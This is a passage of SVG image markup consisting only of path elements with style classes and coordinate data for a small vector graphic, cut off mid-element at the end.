         <path class="st85" d="M22.9,30.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.2,0
			C22,30.3,22.4,30.2,22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1z" />
         <path class="st86" d="M21.6,30.5c0.1,0,0.1,0,0.2,0c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.3,0.1-0.4,0.1c0-0.1-0.1-0.1-0.2-0.1
			C21.1,30.6,21.3,30.5,21.6,30.5z" />
         <path class="st87" d="M0.6,22.6c0,0,0-0.1-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0.1C0.8,22.3,0.7,22.4,0.6,22.6z" />
         <path class="st88" d="M7.5,28.8c0.5,0,1,0,1.5,0c0,0,0,0,0,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0C7.8,28.9,7.7,28.9,7.5,28.8
			C7.5,28.8,7.5,28.8,7.5,28.8z" />
         <path class="st89" d="M0.7,21.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0.1,0.1,0.1C0.9,20.9,0.8,21,0.7,21.1z" />
         <path class="st82" d="M15.5,30.9c0.3,0,0.6,0,0.9,0.1c0,0,0,0,0.1,0.1c-0.1,0-0.2,0-0.3,0C15.9,31,15.7,31,15.5,30.9z" />
         <path class="st90" d="M23.9,29.8c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0,0,0,0C23.5,29.9,23.7,29.8,23.9,29.8
			C23.8,29.7,23.9,29.8,23.9,29.8z" />
         <path class="st88" d="M9.3,28.8c0.2,0,0.4,0,0.7,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0C9.6,28.8,9.4,28.8,9.3,28.8z" />
         <path class="st84" d="M18.8,31.1c-0.2,0-0.4,0-0.6,0c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0C18.9,31.1,18.8,31.1,18.8,31.1z" />
         <path class="st91" d="M1.3,20.1c0.1-0.1,0.2-0.2,0.2-0.3c0,0,0,0,0.1,0C1.6,19.9,1.5,20,1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1z" />
         <path class="st92" d="M0.9,22.1C0.9,22.1,0.9,22.1,0.9,22.1c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0.1C1.1,22,1,22,0.9,22.1z" />
         <path class="st88" d="M7.3,28.8c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C6.8,28.8,7.1,28.8,7.3,28.8z" />
         <path class="st93" d="M1.2,20.3c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1C1.1,20.4,1.2,20.3,1.2,20.3
			C1.2,20.3,1.2,20.3,1.2,20.3z" />
         <path class="st94" d="M24.1,29.6C24.1,29.6,24.1,29.6,24.1,29.6c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0-0.1-0.1
			C23.9,29.7,24,29.6,24.1,29.6z" />
         <path class="st95" d="M1.2,21.6c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3C1.2,21.7,1.2,21.6,1.2,21.6z" />
         <path class="st96" d="M1.2,21.6c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C1.1,21.7,1.2,21.7,1.2,21.6z" />
         <path class="st97" d="M6.5,27.2c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0C6.5,27.3,6.5,27.2,6.5,27.2z" />
         <path class="st98" d="M1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1c0,0.1-0.1,0.2-0.1,0.2l0,0C1.3,20.2,1.3,20.1,1.3,20.1z" />
         <path class="st84" d="M19.1,31c0.2,0,0.3,0,0.5-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C19.3,31,19.2,31,19.1,31z" />
         <path class="st99" d="M22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1C23,30,23,30,23.1,30c0,0,0,0,0.1,0C23.1,30.1,23,30.1,22.9,30.1z" />
         <path class="st88" d="M6.5,28.7c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C6.2,28.7,6.4,28.7,6.5,28.7
			C6.5,28.7,6.5,28.7,6.5,28.7z" />
         <path class="st100" d="M0.9,20.6C1,20.6,1,20.6,0.9,20.6c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.1,0.2C0.9,20.7,0.9,20.7,0.9,20.6
			C0.9,20.6,0.9,20.6,0.9,20.6z" />
         <path class="st101" d="M23.2,30C23.2,30,23.1,30,23.2,30c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0C23.3,30,23.2,30,23.2,30z" />
         <path class="st97" d="M6,27.2c-0.1,0-0.2,0-0.4-0.1c0.1,0,0.2,0,0.2,0C5.9,27.1,5.9,27.1,6,27.2C5.9,27.1,5.9,27.1,6,27.2z" />
         <path class="st97" d="M6.1,27.2c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0C6.3,27.2,6.2,27.2,6.1,27.2z" />
         <path class="st102" d="M14.2,1.5c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.1,0.1c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6-0.1,1
			c-0.3,0.1-0.6,0.2-0.9,0.3c-0.1,0-0.2,0-0.2-0.1c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.5-0.3-0.7C12.9,2,13,2,13,1.9
			c0.2-0.1,0.5-0.2,0.7-0.2C13.9,1.6,14,1.6,14.2,1.5z" />
         <path class="st103" d="M14.6,3.2c0.1-0.3,0.1-0.6,0.1-1c0-0.2,0-0.4,0-0.7c0-0.1,0-0.2-0.1-0.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0.1,0.1,0.1,0.1,0.2,0.2C16,1.5,16,1.6,16.1,1.8c0.1,0.1,0.1,0.2,0.2,0.3
			c0,0,0,0.1,0,0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.2,0,0.3-0.2,0.3C15.6,3,15.1,3.1,14.6,3.2z" />
         <path class="st104" d="M19.3,1c0.3,0.1,0.3,0.1,0.3,0.5c0,0.4,0,0.7-0.1,1.1c0,0.1,0.1,0.2,0,0.3c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0c-0.8,0-1.5,0-2.3,0c0.1,0,0.1-0.1,0.2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.2,0-0.3
			c0-0.1-0.1-0.1-0.2-0.1C18.1,2.1,18.1,2,18.2,2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.2-0.4,0.4-0.6c0-0.1,0.1-0.2,0.1-0.2
			c0.1,0,0.1,0,0.2,0C19.2,1,19.3,1,19.3,1z" />
         <path class="st72" d="M10.5,28.7c-0.1,0-0.2-0.1-0.2-0.1c0.3,0,0.6-0.1,0.9-0.1c-0.3-0.2-0.6-0.4-0.9-0.5c0,0,0.1-0.1,0.1-0.1
			c0.3,0.1,0.5,0.3,0.8,0.5c0.4,0.2,0.7,0.1,1.1,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.3-0.9-0.5-1.4-0.3c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0-0.1-0.1-0.1-0.1c0.1,0,0.2-0.1,0.3-0.1c-0.2-0.2-0.4-0.3-0.6-0.5c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.3,0c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0c0.2,0,0.5-0.1,0.7-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2,0,0.3,0c0,0,0.1,0.1,0.1,0.1l0,0
			c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.4,0.3c-0.1,0-0.2,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1,0,0.1
			c0.4,0.2,0.8,0.4,1.2,0.6c0.3,0.2,0.7,0.2,1,0.1c0.1,0,0.2-0.1,0.2,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0.1,0,0.1l0,0c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.7,0.1-1,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.5,0.2,1,0.4,1.5,0.6
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.2,0c-0.7-0.3-1.5-0.6-2.2-0.8c-0.2-0.1-0.3-0.1-0.5-0.1
			C11.1,28.7,10.8,28.7,10.5,28.7L10.5,28.7z" />
         <path class="st105" d="M6.2,12.4c0,0,0,0.1,0,0.1c-0.4,0.6-0.5,1.4-0.7,2c-0.2,0.5-0.3,1.1-0.4,1.6c0,0.2,0,0.4,0,0.7
			c0.1,1.4,0.3,2.8,0.9,4.2c0.2,0.6,0.5,1.1,0.8,1.6c0,0,0,0,0,0.1c0.3,0.4,0.5,0.8,0.8,1.2c0.3,0.4,0.6,0.8,0.9,1.2
			c0,0,0,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c-1.1-1.3-2-2.7-2.6-4.3C5,18.9,4.8,17,5,15.1c0-0.5,0.2-1,0.2-1.5c0,0.1,0,0.2,0.1,0.2
			c0,0.3-0.1,0.7-0.1,1c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0c0-0.1,0-0.3,0.1-0.4c0.2-0.7,0.4-1.5,0.6-2.2
			c0.1-0.3,0.2-0.6,0.4-0.9C6.1,12.2,6.2,12.3,6.2,12.4z" />
         <path class="st106" d="M23.2,14.5c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.1,0.5,0,0.5,0.4
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.7-0.1,1.3-0.2,2c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0.1
			c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.3-0.1
			c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c-0.1,0-0.1,0.1-0.2,0.1
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0.1c-0.5,0.1-1,0.2-1.5,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
			c0,0,0.1-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.2,0.1-0.3
			c0-0.5,0.1-0.9,0.1-1.4c0-0.4,0.1-0.8,0.1-1.2c0-0.2,0.1-0.4-0.1-0.5c-0.2-0.1-0.4,0-0.5,0.1c-0.2,0.1-0.3,0.3-0.5,0.4
			C23.7,14.6,23.6,14.6,23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5z" />
         <path class="st107" d="M10.2,3.7c0.6-0.3,1.1-0.6,1.7-0.9c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.2c0.1,0,0.1,0,0.1,0.1
			c0.4,0.4,0.6,0.9,0.8,1.4c0.1,0.2,0.1,0.3,0.2,0.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.4-0.1c-0.7,0.4-1.3,0.7-2,1
			c-0.1,0-0.1,0-0.2-0.1c0.3-0.2,0.6-0.4,0.9-0.5C11.5,4.4,12,4.2,12.4,4c0.1,0,0.2-0.1,0.1-0.2c-0.1-0.3-0.3-0.5-0.4-0.8
			C12,3,12,3,11.9,3c-0.2,0.1-0.3,0.2-0.5,0.2C11,3.5,10.5,3.7,10.1,4C10.1,3.8,10.3,3.8,10.2,3.7z" />
         <path class="st108" d="M10.7,6c-0.5,0.3-0.9,0.7-1.3,1.1C9.3,7.3,9.1,7.4,9,7.5C8.9,7.6,8.7,7.7,8.6,7.7c-0.2,0-0.3,0.1-0.5,0.2
			c0,0,0,0-0.1-0.1C8.8,7,9.7,6.2,10.7,5.6C10.9,5.7,10.8,5.9,10.7,6z" />
         <path class="st109" d="M11.8,11.9c0.1,0.2,0.1,0.3,0,0.4c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.2
			c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.1,0.1-0.3,0.1-0.5c0-0.3,0.1-0.3,0.4-0.4c0.1,0,0.1,0,0.2,0c0.3-0.1,0.5-0.4,0.3-0.7c0,0,0,0,0,0
			c-0.2-0.4-0.2-0.4,0.2-0.6c0.2-0.1,0.3-0.2,0.4-0.4C11.8,9,11.9,8.8,12,8.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.4
			c0-0.2,0.2-0.3,0.4-0.2c0.2,0.1,0.3,0.1,0.4,0c0,0,0,0.1,0.1,0.1C13.2,8,13.1,8,12.8,7.8c-0.1-0.1-0.2,0-0.2,0.1
			c0.1,0.2-0.1,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0.3-0.3,0.4-0.5,0.5c-0.2,0.1-0.2,0.1-0.1,0.3
			c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.5-0.5,0.5c-0.1,0-0.1,0-0.2,0c-0.2,0-0.2,0.1-0.3,0.3c0,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.3,0,0.4,0.2,0.4c0.2,0,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.5-0.2c0.1,0,0.1-0.1,0.1-0.1C11.7,12.1,11.8,12,11.8,11.9z" />
         <path class="st110" d="M10.8,20.4c-0.5-0.3-0.8-0.7-0.9-1.2c-0.1-0.3,0-0.6,0-0.9c0-0.1,0-0.2-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.3
			c0.1-0.9,0.2-1.8,0.5-2.7c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.3-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.4,0-0.6,0.2-0.7,0.5c-0.4,0.8-0.8,1.6-0.9,2.5c-0.1,0.5-0.2,1-0.2,1.5c0,0.3,0,0.3,0.2,0.4
			c0.1,0,0.2,0.1,0.2,0.3c0,0.1,0,0.1,0,0.2C9.9,19.2,10.2,19.9,10.8,20.4C10.9,20.4,10.8,20.4,10.8,20.4z" />
         <path class="st111" d="M18.5,25.1c0.4-0.2,0.9-0.4,1.4-0.6c-0.3-0.3-0.5-0.6-0.7-0.9c-0.2-0.3-0.3-0.5-0.4-0.9
			c-0.1-0.5-0.4-0.7-0.8-0.9c-0.2-0.1-0.5-0.3-0.7-0.4c0,0,0,0,0.1-0.1c0.3,0.1,0.5,0.3,0.8,0.4c0.4,0.2,0.7,0.5,0.7,0.9
			c0,0.2,0.1,0.5,0.3,0.7c0.2,0.3,0.5,0.5,0.6,0.9c0.1,0.2,0.2,0.2,0.4,0.1c0.4-0.2,0.8-0.4,1.2-0.5c0.1,0,0.1,0,0.2,0.1
			c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.2,0-0.3,0c-0.4,0.2-0.9,0.4-1.4,0.6
			C18.5,25.2,18.5,25.1,18.5,25.1z" />
         <path class="st112" d="M18,2.2c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.3-0.3,0.3c-0.3,0-0.5,0-0.8,0
			c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.5,0.3,0.8,0.3c0.1,0,0.3,0,0.4,0
			C17.7,2.2,17.8,2.2,18,2.2z" />
         <path class="st113" d="M18.5,6.7c0.1,0,0.1,0.1,0.2,0.1C19,7.1,19,7.2,18.9,7.6c0.2,0,0.3,0.1,0.5,0.1c0,0-0.1,0-0.1,0.1
			c-0.4,0-0.7,0-1.1,0.2C18,8,17.8,8,17.6,7.9c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.3
			c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.3-0.2,0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3C18.1,6.7,18,6.6,18,6.3
			c0-0.3,0.2-0.4,0.4-0.5c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.3-0.2-0.6-0.4-1-0.5
			c-0.3-0.1-0.6-0.2-0.8-0.3c0,0,0.1,0,0.1-0.1c0.3,0,0.6,0.1,0.9,0.3c0.3,0.2,0.6,0.3,0.9,0.5c0,0,0,0,0.1,0
			c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.4,0.2-0.4,0.4
			C18.1,6.5,18.3,6.7,18.5,6.7z" />
         <path class="st114" d="M23,17.7c0,0,0.1,0,0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.6,0.3
			c0.1,0.1,0.2,0.1,0.3,0.2c0.5,0.3,0.9,0.6,1.4,0.9c0,0.1,0,0.1,0,0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.2-0.2-0.4-0.2-0.7,0
			c-0.4,0.2-0.8,0.4-1.3,0.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1-0.5,1.6-0.8c-0.4-0.2-0.7-0.5-1.1-0.7c0,0,0,0,0-0.1
			C21.5,17.9,22.2,17.8,23,17.7z" />
         <path class="st115" d="M26.2,9.6c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.1,0.2,0c0.2,0.4,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.6
			c0.2,0.2,0.4,0.4,0.8,0.5c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.3-0.1-0.5-0.3-0.7c-0.4-0.3-0.4-0.7-0.6-1.1
			c-0.1-0.1,0-0.2,0.2-0.3c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.3,0.3,0.6,0.5,0.8c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3,0.2,0.5,0.3,0.7
			c0.1,0.1,0.3,0.2,0.2,0.4c-0.1,0-0.3,0-0.4-0.1c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.5-0.5-0.7-0.7c-0.2-0.2-0.4-0.4-0.6-0.7
			C26.4,9.5,26.3,9.6,26.2,9.6z" />
         <path class="st116" d="M13.3,7.7C13.3,7.7,13.3,7.6,13.3,7.7c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.2,0.5-0.5
			c0-0.1,0.1-0.2,0.2-0.3c-0.6,0.1-0.7,0.1-0.8-0.4c-0.3,0.2-0.3,0.3-0.1,0.6c0.1,0.2-0.1,0.7-0.3,0.7c-0.1,0-0.3-0.1-0.3-0.1
			c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.3-0.1-0.2-0.3c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0.1,0.1
			c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0C12.4,7,12.5,7,12.6,7c0.1,0,0.3,0,0.4,0.1c0.1,0.2,0.2,0.2,0.3,0
			c0.1-0.2,0.1-0.3,0-0.5c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.2-0.1,0.2,0.1c0,0.1,0,0.2,0,0.3
			c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2,0c0,0.1,0,0.2,0,0.2C14.4,6.8,14.2,7,14,7.2
			C13.8,7.4,13.6,7.5,13.3,7.7z" />
         <path class="st117" d="M8.1,7.8C8.1,7.9,8.1,7.9,8.1,7.8C7.9,8.3,7.5,8.7,7.2,9.2C7.2,9.3,7.1,9.4,7,9.5c0,0,0,0.1-0.1,0.1
			c-0.4,0.5-0.7,1.1-0.9,1.7c-0.1,0.4-0.3,0.7-0.4,1.1c-0.2,0.5-0.3,1-0.4,1.5c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0-0.1
			c0.4-1.7,1-3.2,2-4.6C7.5,8.6,7.8,8.2,8.1,7.8z" />
         <path class="st118" d="M18.2,9.7c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.2,0.2,0.2,0.3c0,0.3,0,0.6,0,0.8
			c0,0,0,0-0.1,0c0-0.3,0-0.5-0.1-0.8c0-0.1-0.1-0.2-0.1-0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			c0,0.1,0.1,0.2,0,0.3c-0.1,0.1-0.2,0-0.3-0.1c0,0-0.1,0-0.2,0c-0.3,0.2-0.6,0.1-0.9,0c-0.3-0.1-0.4-0.3-0.1-0.5
			c0.3-0.3,0.6-0.6,1-0.8c0.3-0.2,0.3-0.2,0.4-0.4c0.1,0.3,0,0.3-0.3,0.5c-0.4,0.2-0.7,0.5-1,0.8c-0.2,0.2-0.2,0.3,0.1,0.4
			c0.3,0.1,0.6,0.1,0.8-0.1c0.1-0.1,0.2-0.1,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0-0.1C18.2,9.7,18.2,9.7,18.2,9.7z" />
         <path class="st119" d="M22.6,13.1c0.3,0.1,0.6,0.4,0.8,0.8c0.1-0.1,0.1-0.2,0.2-0.4c0.3-0.6,0.5-1.1,0.8-1.7
			c0.2-0.4,0.2-0.7,0.1-1.1c0-0.1-0.1-0.3-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0-0.1-0.1-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.4,0.3c0.1,0.4,0.1,0.8,0,1.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0.4-0.4,0.8-0.6,1.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.1-0.3,0c-0.1-0.3-0.4-0.5-0.7-0.7
			C22.6,13.2,22.6,13.2,22.6,13.1z" />
         <path class="st77" d="M5.4,8.7c0,0-0.1-0.1-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0.3-0.4,0.5-0.9,0.8-1.3C6.3,6.9,6.8,6.5,7.3,6
			c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.1,0.1c0,0.1-0.1,0.1-0.1,0.2C7,6.5,6.5,7.1,6,7.8C5.8,8.1,5.6,8.4,5.4,8.7z" />
         <path class="st120" d="M23.6,10.6c0,0,0,0.1,0.1,0.1c-0.2,0.2-0.2,0.3-0.5,0.2c-0.4-0.2-0.8-0.4-1.2-0.6c-0.1-0.1-0.2-0.2-0.3-0.4
			c0-0.1,0-0.2,0-0.3c0.1-0.1,0.2-0.1,0.4-0.1c0.2,0.1,0.4,0.2,0.7,0.3C23,9.9,23.2,10,23.3,10c0.1,0,0.3,0,0.3-0.2
			c0,0,0-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0c0.1,0.1,0.2,0.3,0.5,0.2c0.1,0,0.1,0,0.2,0.1c-0.3,0.1-0.5,0.1-0.7-0.1
			c-0.2,0.3-0.3,0.4-0.6,0.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.3
			c0.4,0.2,0.7,0.4,1.1,0.6C23.4,10.8,23.5,10.8,23.6,10.6z" />
         <path class="st121" d="M24.7,5.3c0.8,0.4,1.4,1,2,1.6c0.7,0.7,1.4,1.4,1.9,2.3c0,0,0.1,0.1,0.1,0.1c0,0,0,0-0.1,0.1
			c-0.6-0.9-1.3-1.7-2.1-2.4C26.1,6.4,25.5,6,25,5.6c-0.1-0.1-0.2-0.1-0.2-0.2C24.7,5.4,24.7,5.3,24.7,5.3z" />
         <path class="st122" d="M7.7,5.8c0.1-0.1,0-0.1-0.1-0.1c0.3-0.3,0.5-0.5,0.8-0.7c0.5-0.4,1-0.7,1.4-1c0.1-0.1,0.2-0.1,0.3-0.2
			c0.1,0.2-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0.1c-0.8,0.5-1.5,1-2.1,1.7C7.8,5.7,7.8,5.7,7.7,5.8z" />
         <path class="st123" d="M11.8,11.9c0,0.1-0.1,0.2-0.1,0.3c0-0.1,0-0.2,0-0.3c-0.1-0.2,0-0.4,0.2-0.5c0.2-0.1,0.3-0.3,0.4-0.5
			c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.3-0.1,0.3-0.3c0,0,0.1-0.1,0.2-0.1c0.5,0.2,1.1,0.3,1.4,0.9c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0.1,0.1c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0-0.5-0.2-0.6c-0.3-0.2-0.6-0.3-0.9-0.5c0,0-0.2,0-0.2,0.1
			c-0.1,0.2-0.2,0.2-0.4,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c0,0.2-0.1,0.3-0.3,0.4C11.9,11.5,11.8,11.7,11.8,11.9z" />
         <path class="st124" d="M17.3,21.3C17.3,21.3,17.3,21.3,17.3,21.3c-0.2,0-0.3-0.1-0.3-0.2c-0.1-0.2-0.2-0.2-0.3-0.1
			c-0.5,0.2-0.9,0.3-1.4,0.4c-0.1,0-0.2,0-0.3,0.1c0,0-0.1,0-0.1-0.1c0.6-0.2,1.2-0.4,1.8-0.5c0.3-0.1,0.3-0.1,0.2-0.3
			c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0-0.1-0.1c0.1-0.1,0.2-0.1,0.3,0c0.2,0.2,0.3,0.4,0.4,0.6
			c0.1,0.1,0.1,0.2,0.1,0.4c0.2,0,0.4-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1C17,20.8,16.9,20.9,17.3,21.3
			C17.3,21.2,17.3,21.3,17.3,21.3z" />
         <path class="st125" d="M6.7,22.7C6.7,22.7,6.7,22.7,6.7,22.7c0.4,0,0.7,0.1,0.9,0.5c0.1,0.2,0.3,0.4,0.6,0.4
			C8.6,23.5,8.8,23.7,9,24c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.3,0.2,0.6,0.4,0.9c0,0-0.1,0-0.1,0.1c-0.2-0.2-0.3-0.5-0.4-0.8
			c-0.1-0.3-0.1-0.5-0.2-0.7c-0.2-0.5-0.4-0.6-0.9-0.6c-0.3,0-0.4-0.1-0.5-0.3C7.4,23,7.1,22.8,6.7,22.7z" />
         <path class="st126" d="M17.3,8c0,0.2-0.2,0.3-0.4,0.3c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.1-0.2,0.2
			c-0.1,0.2-0.1,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.1,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.2,0.2-0.1,0.3
			c0.1,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.4-0.2c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3,0-0.4,0.2-0.4c0.1,0,0.1,0,0.2-0.1
